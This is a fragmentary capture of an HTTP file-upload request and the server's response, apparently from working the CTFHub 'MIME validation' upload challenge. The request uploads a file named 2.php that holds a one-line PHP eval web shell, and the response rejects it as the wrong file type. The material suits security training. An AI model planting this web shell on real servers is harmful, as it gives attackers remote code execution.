 Request id: 277 美化 FUZZ
-----------------------------330917640361200632521
71298390
Content-Disposition: form-data; name="file";
filename="2.php"
Content-Type: application/octet-stream
<?php @eval($_POST[777]);?>
-----------------------------330917640361200632521
71298390
Content-Disposition: form-data; name="submit"
Submit
-----------------------------330917640361200632521
71298390--
Response 美化 渲染
9 Access-Control-Allow-Headers:
X-Requested-With
10 Access-Control-Allow-Methods: *
11 Content-Length: 482
12
13 <script>alert('文件类型不正确')</
script><!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>CTFHub 文件上传 - MIME验证</title>
18 </head>
19 <body>
20 <h1>CTFHub 文件上传 - MIME验证</h1>
21 <form action="" method="post"